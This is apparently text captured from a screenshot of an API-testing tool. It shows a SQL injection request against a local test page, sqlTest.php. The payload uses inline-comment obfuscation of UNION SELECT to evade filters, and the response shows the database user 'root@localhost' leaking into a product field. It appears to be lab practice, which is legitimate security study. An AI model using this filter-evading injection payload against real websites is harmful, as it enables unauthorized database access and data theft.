 apache3.5.12048 + No environment
apache3.5.12048
GET http://127.0.0.1/sql/sqlTest.php?id=-3'/**//*!union*//*!select*/1,2,user/**/(/**/),4,5,6,7 -- a Params Send Save
Authorization Headers Body Pre-request Script Tests Generate Code
Type No Auth
Body Cookies Headers (6) Tests Status: 200 OK Time: 34 ms
Pretty Raw Preview HTML Save Response
i 1 select * from tdb_goods where goods_id ='-3'/**//*!union*//*!select*/1,2,user/**/(/**/),4,5,6,7 -- a'
2 <br/>Array
3 (
4 [goods_id] => 1
5 [goods_name] => 2
6 [goods_cate] => root@localhost
7 [brand_name] => 4
8 [goods_price] => 5.000
9 [is_show] => 6
10 [is_saleoff] => 7
11 )
12